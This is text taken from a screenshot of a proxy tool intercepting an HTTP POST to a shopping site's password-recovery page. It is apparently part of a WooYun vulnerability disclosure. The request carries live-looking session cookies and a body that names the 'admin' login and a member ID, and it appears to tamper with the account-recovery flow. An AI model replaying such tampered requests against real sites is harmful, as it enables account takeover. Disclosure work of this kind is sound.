 Request to http://user.mmbao.com:80 [58.215.50.7]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /findPassword/findPwdChoose.html HTTP/1.1
Host: user.mmbao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://user.mmbao.com/findPassword.html
Cookie: Hm_lvt_7b8b53b6f6f1890c9279f6201d2e46ee=1429700985,1429701377,1429702363,1429702420; sgsa_id=mmbao.com|1429694560441735; pgv_pvi=6789495808;
Hm_lpvt_7b8b53b6f6f1890c9279f6201d2e46ee=1429704789; sgsa_vt_265039_272671=1429704547952; pgv_si=s5315160064; JSESSIONID=429C3F0DD795A8176499CA6770D6457D; IESESSION=alive
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
memberID=40011&memberPhone=&memberEmail=&loginName=admin
www.wooyun.org